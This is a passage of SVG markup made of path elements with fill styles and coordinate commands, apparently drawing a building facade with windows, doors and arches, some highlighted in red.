6.941406 18.871094 6.941406 18.875 C 6.941406 18.878906 6.941406 18.882812 6.941406 18.882812 C 6.941406 18.886719 6.941406 18.886719 6.941406 18.886719 C 6.9375 18.890625 6.9375 18.890625 6.9375 18.894531 C 6.9375 18.894531 6.9375 18.898438 6.9375 18.898438 C 6.9375 18.902344 6.9375 18.902344 6.9375 18.902344 C 6.9375 18.90625 6.9375 18.910156 6.941406 18.910156 C 6.941406 18.910156 6.941406 18.914062 6.941406 18.914062 C 6.941406 18.917969 6.941406 18.917969 6.941406 18.921875 C 6.941406 18.921875 6.941406 18.921875 6.941406 18.925781 C 6.941406 18.925781 6.941406 18.929688 6.945312 18.933594 C 6.945312 18.9375 6.945312 18.941406 6.945312 18.945312 C 6.945312 18.945312 6.949219 18.945312 6.949219 18.945312 C 6.949219 18.949219 6.949219 18.953125 6.949219 18.953125 C 6.953125 18.953125 6.953125 18.953125 6.953125 18.957031 C 6.953125 18.957031 6.953125 18.960938 6.957031 18.964844 C 6.957031 18.96875 6.960938 18.972656 6.960938 18.972656 C 6.96875 18.984375 6.976562 18.992188 6.984375 18.996094 C 6.984375 19 6.988281 19.003906 6.992188 19.003906 C 6.992188 19.007812 6.996094 19.007812 7 19.011719 C 7 19.011719 7.003906 19.011719 7.003906 19.011719 L 10.191406 20.898438 L 10.191406 25.050781 C 9.878906 25.136719 9.644531 25.425781 9.644531 25.769531 C 9.644531 26.113281 9.878906 26.402344 10.191406 26.488281 L 10.191406 47 L 8.566406 47 C 8.523438 47 8.484375 47.019531 8.457031 47.054688 C 8.433594 47.089844 8.425781 47.132812 8.441406 47.171875 L 10.15625 52.390625 C 9.859375 52.488281 9.644531 52.769531 9.644531 53.097656 C 9.644531 53.441406 9.878906 53.730469 10.191406 53.816406 L 10.191406 76.210938 L 7.992188 76.210938 C 7.945312 76.210938 7.902344 76.234375 7.878906 76.273438 C 7.855469 76.316406 7.851562 76.363281 7.875 76.40625 L 10.191406 80.714844 L 10.191406 111.996094 C 10.191406 112.070312 10.25 112.128906 10.324219 112.128906 L 25.195312 112.128906 L 25.34375 111.863281 L 10.457031 111.863281 L 10.457031 103.738281 L 17.960938 103.738281 C 18.035156 103.738281 18.09375 103.679688 18.09375 103.605469 C 18.09375 103.53125 18.035156 103.472656 17.960938 103.472656 L 10.457031 103.472656 L 10.457031 82.203125 L 33.367188 82.203125 L 33.367188 84.273438 C 33.367188 84.347656 33.425781 84.40625 33.5 84.40625 L 34.226562 84.40625 L 34.226562 102.046875 L 33.933594 102.046875 C 33.863281 102.046875 33.800781 102.105469 33.800781 102.179688 L 33.800781 103 C 33.800781 103.070312 33.863281 103.132812 33.933594 103.132812 L 36.984375 103.132812 C 37.058594 103.132812 37.117188 103.070312 37.117188 103 L 37.117188 102.179688 C 37.117188 102.105469 37.058594 102.046875 36.984375 102.046875 L 36.636719 102.046875 L 36.636719 84.40625 L 44.261719 84.40625 L 44.261719 102.046875 L 43.941406 102.046875 C 43.871094 102.046875 43.8125 102.105469 43.8125 102.179688 L 43.8125 103 C 43.8125 103.070312 43.871094 103.132812 43.941406 103.132812 L 46.992188 103.132812 C 47.066406 103.132812 47.125 103.070312 47.125 103 L 47.125 102.179688 C 47.125 102.105469 47.066406 102.046875 46.992188 102.046875 L 46.671875 102.046875 L 46.671875 84.40625 L 46.875 84.40625 C 46.949219 84.40625 47.007812 84.347656 47.007812 84.273438 L 47.007812 82.203125 L 53.726562 82.203125 L 53.839844 83.015625 C 53.84375 83.046875 53.851562 83.078125 53.859375 83.109375 C 53.460938 83.207031 53.070312 83.335938 52.691406 83.496094 C 51.773438 83.886719 50.949219 84.449219 50.238281 85.160156 C 49.53125 85.875 48.976562 86.703125 48.585938 87.628906 C 48.183594 88.585938 47.980469 89.605469 47.980469 90.652344 C 47.980469 90.691406 47.980469 90.730469 47.980469 90.769531 L 48.210938 90.652344 C 48.210938 90.316406 48.230469 89.980469 48.273438 89.652344 L 63.117188 89.652344 C 63.160156 89.980469 63.179688 90.316406 63.179688 90.652344 L 63.410156 90.769531 C 63.410156 90.730469 63.410156 90.691406 63.410156 90.652344 C 63.410156 89.605469 63.207031 88.585938 62.804688 87.628906 C 62.414062 86.703125 61.859375 85.875 61.152344 85.160156 C 60.441406 84.449219 59.617188 83.886719 58.699219 83.496094 C 58.292969 83.324219 57.871094 83.1875 57.445312 83.085938 C 57.449219 83.0625 57.457031 83.039062 57.460938 83.015625 L 57.574219 82.203125 L 63.707031 82.203125 L 63.707031 84.226562 C 63.703125 84.242188 63.699219 84.257812 63.699219 84.273438 C 63.699219 84.347656 63.757812 84.40625 63.832031 84.40625 L 64.390625 84.40625 L 64.390625 102.046875 L 64.023438 102.046875 C 63.949219 102.046875 63.890625 102.105469 63.890625 102.179688 L 63.890625 103 C 63.890625 103.070312 63.949219 103.132812 64.023438 103.132812 L 67.074219 103.132812 C 67.144531 103.132812 67.207031 103.070312 67.207031 103 L 67.207031 102.179688 C 67.207031 102.105469 67.144531 102.046875 67.074219 102.046875 L 66.800781 102.046875 L 66.800781 84.40625 L 74.429688 84.40625 L 74.429688 102.046875 L 74.078125 102.046875 C 74.003906 102.046875 73.945312 102.105469 73.945312 102.179688 L 73.945312 103 C 73.945312 103.070312 74.003906 103.132812 74.078125 103.132812 L 77.128906 103.132812 C 77.199219 103.132812 77.261719 103.070312 77.261719 103 L 77.261719 102.179688 C 77.261719 102.105469 77.199219 102.046875 77.128906 102.046875 L 76.839844 102.046875 L 76.839844 84.40625 L 77.40625 84.40625 C 77.480469 84.40625 77.539062 84.347656 77.539062 84.273438 C 77.539062 84.25 77.53125 84.230469 77.523438 84.210938 L 77.523438 82.203125 L 100.335938 82.203125 L 100.335938 103.472656 L 92.847656 103.472656 C 92.777344 103.472656 92.714844 103.53125 92.714844 103.605469 C 92.714844 103.679688 92.777344 103.738281 92.847656 103.738281 L 100.335938 103.738281 L 100.335938 111.863281 L 85.878906 111.863281 L 85.875 112.128906 L 100.46875 112.128906 C 100.542969 112.128906 100.601562 112.070312 100.601562 111.996094 L 100.601562 80.742188 L 103.6875 76.417969 C 103.714844 76.378906 103.71875 76.324219 103.695312 76.28125 C 103.671875 76.238281 103.628906 76.207031 103.578125 76.207031 L 100.601562 76.207031 L 100.601562 76.210938 L 100.601562 53.816406 C 100.917969 53.730469 101.148438 53.441406 101.148438 53.097656 C 101.148438 52.765625 100.933594 52.484375 100.632812 52.390625 L 102.253906 47.171875 C 102.265625 47.132812 102.257812 47.085938 102.234375 47.054688 C 102.207031 47.019531 102.167969 47 102.128906 47 L 100.601562 47 L 100.601562 26.488281 C 100.917969 26.402344 101.148438 26.113281 101.148438 25.769531 C 101.148438 25.425781 100.917969 25.136719 100.601562 25.050781 L 100.601562 20.898438 L 103.789062 19.011719 C 103.792969 19.011719 103.792969 19.011719 103.792969 19.011719 C 103.792969 19.011719 103.796875 19.011719 103.796875 19.011719 C 103.796875 19.007812 103.800781 19.007812 103.804688 19.003906 C 103.804688 19.003906 103.808594 19 103.8125 18.996094 C 103.820312 18.992188 103.828125 18.984375 103.832031 18.972656 C 103.835938 18.972656 103.835938 18.96875 103.839844 18.964844 C 103.839844 18.960938 103.839844 18.957031 103.84375 18.957031 C 103.84375 18.953125 103.84375 18.953125 103.84375 18.953125 C 103.84375 18.953125 103.847656 18.949219 103.847656 18.945312 C 103.847656 18.941406 103.851562 18.9375 103.851562 18.933594 C 103.851562 18.929688 103.851562 18.925781 103.851562 18.925781 C 103.851562 18.921875 103.851562 18.921875 103.855469 18.921875 C 103.855469 18.917969 103.855469 18.917969 103.855469 18.914062 C 103.855469 18.914062 103.855469 18.910156 103.855469 18.910156 C 103.855469 18.910156 103.855469 18.90625 103.855469 18.902344 C 103.855469 18.902344 103.855469 18.902344 103.855469 18.898438 C 103.855469 18.898438 103.855469 18.894531 103.855469 18.894531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 26.183594 112.128906 L 48.238281 112.128906 L 48.246094 111.863281 L 26.101562 111.863281 Z M 26.183594 112.128906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 63.210938 112.128906 L 85.050781 112.128906 L 85.050781 111.863281 L 63.21875 111.863281 Z M 63.210938 112.128906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 22.929688 8.167969 L 28.8125 8.167969 C 28.894531 8.167969 28.96875 8.121094 28.996094 8.042969 C 29.027344 7.96875 29.011719 7.882812 28.953125 7.824219 C 28.609375 7.492188 27.617188 6.71875 25.832031 6.71875 C 24.042969 6.71875 23.105469 7.496094 22.785156 7.828125 C 22.726562 7.886719 22.710938 7.972656 22.742188 8.046875 C 22.773438 8.121094 22.847656 8.167969 22.929688 8.167969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 23.652344 16.472656 L 25.554688 16.472656 C 25.628906 16.472656 25.6875 16.414062 25.6875 16.339844 L 25.6875 10.5 C 25.6875 10.425781 25.628906 10.367188 25.554688 10.367188 L 23.652344 10.367188 C 23.578125 10.367188 23.519531 10.425781 23.519531 10.5 L 23.519531 16.339844 C 23.519531 16.414062 23.578125 16.472656 23.652344 16.472656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 26.183594 16.472656 L 28.085938 16.472656 C 28.160156 16.472656 28.21875 16.414062 28.21875 16.339844 L 28.21875 10.5 C 28.21875 10.425781 28.160156 10.367188 28.085938 10.367188 L 26.183594 10.367188 C 26.109375 10.367188 26.050781 10.425781 26.050781 10.5 L 26.050781 16.339844 C 26.050781 16.414062 26.109375 16.472656 26.183594 16.472656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 37.816406 8.167969 L 43.699219 8.167969 C 43.78125 8.167969 43.855469 8.121094 43.886719 8.042969 C 43.917969 7.96875 43.898438 7.882812 43.839844 7.824219 C 43.496094 7.492188 42.507812 6.71875 40.722656 6.71875 C 38.933594 6.71875 37.992188 7.496094 37.671875 7.828125 C 37.617188 7.886719 37.601562 7.972656 37.632812 8.046875 C 37.664062 8.121094 37.734375 8.167969 37.816406 8.167969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 38.539062 16.472656 L 40.445312 16.472656 C 40.515625 16.472656 40.578125 16.414062 40.578125 16.339844 L 40.578125 10.5 C 40.578125 10.425781 40.515625 10.367188 40.445312 10.367188 L 38.539062 10.367188 C 38.46875 10.367188 38.410156 10.425781 38.410156 10.5 L 38.410156 16.339844 C 38.410156 16.414062 38.46875 16.472656 38.539062 16.472656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 41.074219 16.472656 L 42.976562 16.472656 C 43.050781 16.472656 43.109375 16.414062 43.109375 16.339844 L 43.109375 10.5 C 43.109375 10.425781 43.050781 10.367188 42.976562 10.367188 L 41.074219 10.367188 C 41 10.367188 40.941406 10.425781 40.941406 10.5 L 40.941406 16.339844 C 40.941406 16.414062 41 16.472656 41.074219 16.472656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 52.707031 8.167969 L 58.589844 8.167969 C 58.671875 8.167969 58.742188 8.121094 58.773438 8.042969 C 58.804688 7.96875 58.789062 7.882812 58.726562 7.824219 C 58.386719 7.492188 57.394531 6.71875 55.609375 6.71875 C 53.820312 6.71875 52.882812 7.496094 52.558594 7.828125 C 52.503906 7.886719 52.488281 7.972656 52.519531 8.046875 C 52.550781 8.121094 52.625 8.167969 52.707031 8.167969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 53.429688 16.472656 L 55.332031 16.472656 C 55.40625 16.472656 55.464844 16.414062 55.464844 16.339844 L 55.464844 10.5 C 55.464844 10.425781 55.40625 10.367188 55.332031 10.367188 L 53.429688 10.367188 C 53.355469 10.367188 53.296875 10.425781 53.296875 10.5 L 53.296875 16.339844 C 53.296875 16.414062 53.355469 16.472656 53.429688 16.472656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 55.960938 16.472656 L 57.863281 16.472656 C 57.9375 16.472656 57.996094 16.414062 57.996094 16.339844 L 57.996094 10.5 C 57.996094 10.425781 57.9375 10.367188 57.863281 10.367188 L 55.960938 10.367188 C 55.886719 10.367188 55.828125 10.425781 55.828125 10.5 L 55.828125 16.339844 C 55.828125 16.414062 55.886719 16.472656 55.960938 16.472656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 67.59375 8.167969 L 73.476562 8.167969 C 73.558594 8.167969 73.632812 8.121094 73.664062 8.042969 C 73.695312 7.96875 73.675781 7.882812 73.617188 7.824219 C 73.273438 7.492188 72.28125 6.71875 70.5 6.71875 C 68.707031 6.71875 67.769531 7.496094 67.449219 7.828125 C 67.394531 7.886719 67.378906 7.972656 67.410156 8.046875 C 67.441406 8.121094 67.511719 8.167969 67.59375 8.167969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 68.316406 16.472656 L 70.222656 16.472656 C 70.292969 16.472656 70.355469 16.414062 70.355469 16.339844 L 70.355469 10.5 C 70.355469 10.425781 70.292969 10.367188 70.222656 10.367188 L 68.316406 10.367188 C 68.246094 10.367188 68.183594 10.425781 68.183594 10.5 L 68.183594 16.339844 C 68.183594 16.414062 68.246094 16.472656 68.316406 16.472656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 70.847656 16.472656 L 72.753906 16.472656 C 72.828125 16.472656 72.886719 16.414062 72.886719 16.339844 L 72.886719 10.5 C 72.886719 10.425781 72.828125 10.367188 72.753906 10.367188 L 70.847656 10.367188 C 70.777344 10.367188 70.714844 10.425781 70.714844 10.5 L 70.714844 16.339844 C 70.714844 16.414062 70.777344 16.472656 70.847656 16.472656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 82.480469 8.167969 L 88.367188 8.167969 C 88.449219 8.167969 88.519531 8.121094 88.550781 8.042969 C 88.582031 7.96875 88.5625 7.882812 88.503906 7.824219 C 88.164062 7.492188 87.171875 6.71875 85.386719 6.71875 C 83.597656 6.71875 82.65625 7.496094 82.335938 7.828125 C 82.28125 7.886719 82.265625 7.972656 82.296875 8.046875 C 82.328125 8.121094 82.402344 8.167969 82.480469 8.167969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 83.207031 16.472656 L 85.109375 16.472656 C 85.183594 16.472656 85.242188 16.414062 85.242188 16.339844 L 85.242188 10.5 C 85.242188 10.425781 85.183594 10.367188 85.109375 10.367188 L 83.207031 10.367188 C 83.132812 10.367188 83.074219 10.425781 83.074219 10.5 L 83.074219 16.339844 C 83.074219 16.414062 83.132812 16.472656 83.207031 16.472656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 85.738281 16.472656 L 87.640625 16.472656 C 87.714844 16.472656 87.773438 16.414062 87.773438 16.339844 L 87.773438 10.5 C 87.773438 10.425781 87.714844 10.367188 87.640625 10.367188 L 85.738281 10.367188 C 85.664062 10.367188 85.605469 10.425781 85.605469 10.5 L 85.605469 16.339844 C 85.605469 16.414062 85.664062 16.472656 85.738281 16.472656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 67.59375 43.113281 L 67.589844 28.753906 L 73.460938 28.753906 L 73.464844 43.113281 Z M 73.59375 28.488281 L 67.457031 28.488281 C 67.421875 28.488281 67.390625 28.503906 67.363281 28.527344 C 67.339844 28.554688 67.324219 28.585938 67.324219 28.621094 L 67.328125 43.246094 C 67.328125 43.316406 67.390625 43.378906 67.460938 43.378906 L 73.597656 43.378906 C 73.632812 43.378906 73.667969 43.363281 73.691406 43.339844 C 73.714844 43.3125 73.730469 43.28125 73.730469 43.246094 L 73.726562 28.621094 C 73.726562 28.546875 73.667969 28.488281 73.59375 28.488281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 28.46875 27.558594 L 25.988281 26.691406 C 25.789062 26.621094 25.570312 26.621094 25.371094 26.691406 L 22.890625 27.558594 C 22.777344 27.601562 22.804688 27.769531 22.925781 27.769531 L 28.433594 27.769531 C 28.554688 27.769531 28.582031 27.601562 28.46875 27.558594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 55.339844 31.636719 L 52.644531 31.636719 C 52.570312 31.636719 52.511719 31.695312 52.511719 31.769531 L 52.511719 34.835938 C 52.511719 34.910156 52.570312 34.96875 52.644531 34.96875 L 55.339844 34.96875 C 55.414062 34.96875 55.472656 34.910156 55.472656 34.835938 L 55.472656 31.769531 C 55.472656 31.695312 55.414062 31.636719 55.339844 31.636719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 58.777344 31.769531 C 58.777344 31.695312 58.71875 31.636719 58.644531 31.636719 L 56.035156 31.636719 C 55.960938 31.636719 55.902344 31.695312 55.902344 31.769531 L 55.902344 34.835938 C 55.902344 34.910156 55.960938 34.96875 56.035156 34.96875 L 58.644531 34.96875 C 58.71875 34.96875 58.777344 34.910156 58.777344 34.835938 Z M 58.777344 31.769531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 58.433594 27.558594 L 55.953125 26.691406 C 55.753906 26.621094 55.535156 26.621094 55.335938 26.691406 L 52.855469 27.558594 C 52.742188 27.601562 52.769531 27.769531 52.890625 27.769531 L 58.398438 27.769531 C 58.519531 27.769531 58.546875 27.601562 58.433594 27.558594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 85.132812 31.636719 L 82.433594 31.636719 C 82.363281 31.636719 82.300781 31.695312 82.300781 31.769531 L 82.300781 34.835938 C 82.300781 34.910156 82.363281 34.96875 82.433594 34.96875 L 85.132812 34.96875 C 85.203125 34.96875 85.265625 34.910156 85.265625 34.835938 L 85.265625 31.769531 C 85.265625 31.695312 85.203125 31.636719 85.132812 31.636719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 88.570312 31.769531 C 88.570312 31.695312 88.507812 31.636719 88.4375 31.636719 L 85.828125 31.636719 C 85.753906 31.636719 85.695312 31.695312 85.695312 31.769531 L 85.695312 34.835938 C 85.695312 34.910156 85.753906 34.96875 85.828125 34.96875 L 88.4375 34.96875 C 88.507812 34.96875 88.570312 34.910156 88.570312 34.835938 Z M 88.570312 31.769531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 88.226562 27.558594 L 85.746094 26.691406 C 85.542969 26.621094 85.328125 26.621094 85.125 26.691406 L 82.648438 27.558594 C 82.53125 27.601562 82.5625 27.769531 82.683594 27.769531 L 88.191406 27.769531 C 88.308594 27.769531 88.339844 27.601562 88.226562 27.558594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 55.328125 59.269531 L 52.632812 59.269531 C 52.558594 59.269531 52.5 59.328125 52.5 59.402344 L 52.5 62.46875 C 52.5 62.539062 52.558594 62.601562 52.632812 62.601562 L 55.328125 62.601562 C 55.402344 62.601562 55.460938 62.539062 55.460938 62.46875 L 55.460938 59.402344 C 55.460938 59.328125 55.402344 59.269531 55.328125 59.269531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 58.765625 59.402344 C 58.765625 59.328125 58.707031 59.269531 58.632812 59.269531 L 56.023438 59.269531 C 55.949219 59.269531 55.890625 59.328125 55.890625 59.402344 L 55.890625 62.46875 C 55.890625 62.539062 55.949219 62.601562 56.023438 62.601562 L 58.632812 62.601562 C 58.707031 62.601562 58.765625 62.539062 58.765625 62.46875 Z M 58.765625 59.402344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 55.582031 54.191406 C 53.792969 54.191406 52.855469 54.789062 52.535156 55.121094 C 52.476562 55.179688 52.460938 55.265625 52.492188 55.339844 C 52.523438 55.414062 52.597656 55.460938 52.679688 55.460938 L 58.5625 55.460938 C 58.644531 55.460938 58.71875 55.414062 58.746094 55.335938 C 58.777344 55.261719 58.761719 55.175781 58.703125 55.117188 C 58.359375 54.785156 57.367188 54.191406 55.582031 54.191406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 85.34375 54.191406 C 83.554688 54.191406 82.613281 54.789062 82.292969 55.121094 C 82.238281 55.179688 82.222656 55.265625 82.253906 55.339844 C 82.285156 55.414062 82.355469 55.460938 82.4375 55.460938 L 88.320312 55.460938 C 88.402344 55.460938 88.476562 55.414062 88.507812 55.335938 C 88.539062 55.261719 88.519531 55.175781 88.460938 55.117188 C 88.117188 54.785156 87.128906 54.191406 85.34375 54.191406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 25.320312 59.269531 L 22.625 59.269531 C 22.550781 59.269531 22.492188 59.328125 22.492188 59.402344 L 22.492188 62.46875 C 22.492188 62.539062 22.550781 62.601562 22.625 62.601562 L 25.320312 62.601562 C 25.394531 62.601562 25.453125 62.539062 25.453125 62.46875 L 25.453125 59.402344 C 25.453125 59.328125 25.394531 59.269531 25.320312 59.269531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 28.757812 59.402344 C 28.757812 59.328125 28.699219 59.269531 28.625 59.269531 L 26.019531 59.269531 C 25.945312 59.269531 25.886719 59.328125 25.886719 59.402344 L 25.886719 62.46875 C 25.886719 62.539062 25.945312 62.601562 26.019531 62.601562 L 28.625 62.601562 C 28.699219 62.601562 28.757812 62.539062 28.757812 62.46875 Z M 28.757812 59.402344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 25.628906 54.191406 C 23.839844 54.191406 22.902344 54.789062 22.582031 55.121094 C 22.523438 55.179688 22.507812 55.265625 22.539062 55.339844 C 22.570312 55.414062 22.644531 55.460938 22.726562 55.460938 L 28.609375 55.460938 C 28.691406 55.460938 28.765625 55.414062 28.796875 55.335938 C 28.824219 55.261719 28.808594 55.175781 28.75 55.117188 C 28.40625 54.785156 27.414062 54.191406 25.628906 54.191406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 85.429688 84.640625 C 84.203125 84.640625 83.203125 85.644531 83.203125 86.878906 C 83.203125 88.113281 84.203125 89.121094 85.429688 89.121094 C 86.65625 89.121094 87.65625 88.113281 87.65625 86.878906 C 87.65625 85.644531 86.65625 84.640625 85.429688 84.640625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 85.429688 89.691406 C 83.890625 89.691406 82.636719 88.429688 82.636719 86.878906 C 82.636719 85.328125 83.890625 84.066406 85.429688 84.066406 C 86.96875 84.066406 88.222656 85.328125 88.222656 86.878906 C 88.222656 88.429688 86.96875 89.691406 85.429688 89.691406 M 85.429688 83.800781 C 84.613281 83.800781 83.84375 84.121094 83.265625 84.703125 C 82.6875 85.285156 82.371094 86.058594 82.371094 86.878906 C 82.371094 87.703125 82.6875 88.476562 83.265625 89.054688 C 83.84375 89.636719 84.613281 89.957031 85.429688 89.957031 C 86.246094 89.957031 87.015625 89.636719 87.59375 89.054688 C 88.171875 88.476562 88.488281 87.703125 88.488281 86.878906 C 88.488281 86.058594 88.171875 85.285156 87.59375 84.703125 C 87.015625 84.121094 86.246094 83.800781 85.429688 83.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 92.539062 87.628906 C 92.148438 86.703125 91.59375 85.871094 90.886719 85.160156 C 90.175781 84.445312 89.351562 83.886719 88.433594 83.492188 C 87.480469 83.089844 86.472656 82.882812 85.429688 82.882812 C 84.386719 82.882812 83.378906 83.089844 82.425781 83.492188 C 81.507812 83.886719 80.683594 84.445312 79.972656 85.160156 C 79.265625 85.871094 78.710938 86.703125 78.320312 87.628906 C 77.917969 88.585938 77.714844 89.601562 77.714844 90.648438 C 77.714844 91.699219 77.917969 92.714844 78.320312 93.671875 L 78.53125 93.582031 C 78.140625 92.65625 77.945312 91.667969 77.945312 90.648438 C 77.945312 89.632812 78.140625 88.644531 78.53125 87.714844 C 78.910156 86.820312 79.449219 86.011719 80.136719 85.320312 C 80.824219 84.628906 81.625 84.085938 82.515625 83.707031 C 83.4375 83.3125 84.417969 83.113281 85.429688 83.113281 C 86.441406 83.113281 87.421875 83.3125 88.34375 83.707031 C 89.234375 84.085938 90.035156 84.628906 90.722656 85.320312 C 91.410156 86.011719 91.949219 86.820312 92.328125 87.714844 C 92.71875 88.644531 92.914062 89.632812 92.914062 90.648438 C 92.914062 91.667969 92.71875 92.65625 92.328125 93.582031 L 92.539062 93.671875 C 92.941406 92.714844 93.144531 91.699219 93.144531 90.648438 C 93.144531 89.601562 92.941406 88.585938 92.539062 87.628906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 85.082031 90.648438 L 77.847656 90.648438 C 77.773438 90.648438 77.714844 90.710938 77.714844 90.78125 L 77.714844 111.996094 C 77.714844 112.070312 77.773438 112.128906 77.847656 112.128906 L 85.082031 112.128906 C 85.15625 112.128906 85.214844 112.070312 85.214844 111.996094 L 85.214844 90.78125 C 85.214844 90.710938 85.15625 90.648438 85.082031 90.648438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 93.011719 90.648438 L 85.777344 90.648438 C 85.703125 90.648438 85.644531 90.710938 85.644531 90.78125 L 85.644531 111.996094 C 85.644531 112.070312 85.703125 112.128906 85.777344 112.128906 L 93.011719 112.128906 C 93.085938 112.128906 93.144531 112.070312 93.144531 111.996094 L 93.144531 90.78125 C 93.144531 90.710938 93.085938 90.648438 93.011719 90.648438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 55.347656 112.128906 C 55.421875 112.128906 55.480469 112.070312 55.480469 111.996094 L 55.480469 90.785156 C 55.480469 90.710938 55.421875 90.652344 55.347656 90.652344 L 47.980469 90.652344 L 47.980469 112.128906 Z M 55.347656 112.128906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 56.042969 90.652344 C 55.96875 90.652344 55.910156 90.710938 55.910156 90.785156 L 55.910156 111.996094 C 55.910156 112.070312 55.96875 112.128906 56.042969 112.128906 L 63.410156 112.128906 L 63.410156 90.652344 Z M 56.042969 90.652344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 85.230469 72.316406 L 85.230469 63.105469 C 85.230469 63.03125 85.171875 62.972656 85.097656 62.972656 L 82.402344 62.972656 C 82.328125 62.972656 82.269531 63.03125 82.269531 63.105469 L 82.269531 72.316406 Z M 85.230469 72.316406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 88.535156 72.316406 L 88.535156 63.105469 C 88.535156 63.03125 88.476562 62.972656 88.402344 62.972656 L 85.792969 62.972656 C 85.722656 62.972656 85.660156 63.03125 85.660156 63.105469 L 85.660156 72.316406 Z M 88.535156 72.316406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 85.097656 59.273438 L 82.402344 59.273438 C 82.328125 59.273438 82.269531 59.335938 82.269531 59.40625 L 82.269531 62.472656 C 82.269531 62.546875 82.328125 62.605469 82.402344 62.605469 L 85.097656 62.605469 C 85.171875 62.605469 85.230469 62.546875 85.230469 62.472656 L 85.230469 59.40625 C 85.230469 59.335938 85.171875 59.273438 85.097656 59.273438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 88.535156 59.40625 C 88.535156 59.335938 88.476562 59.273438 88.402344 59.273438 L 85.792969 59.273438 C 85.722656 59.273438 85.660156 59.335938 85.660156 59.40625 L 85.660156 62.472656 C 85.660156 62.546875 85.722656 62.605469 85.792969 62.605469 L 88.402344 62.605469 C 88.476562 62.605469 88.535156 62.546875 88.535156 62.472656 Z M 88.535156 59.40625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,0%,0%);fill-opacity:1;" d="M 25.542969 43.097656 L 25.542969 35.464844 C 25.542969 35.390625 25.484375 35.332031 25.410156 35.332031 L 22.714844 35.332031 C 22.640625 35.332031 22.582031 35.390625 22.582031 35.464844 L 22.582031 43.097656 Z M 25.542969 43.097656 "/>
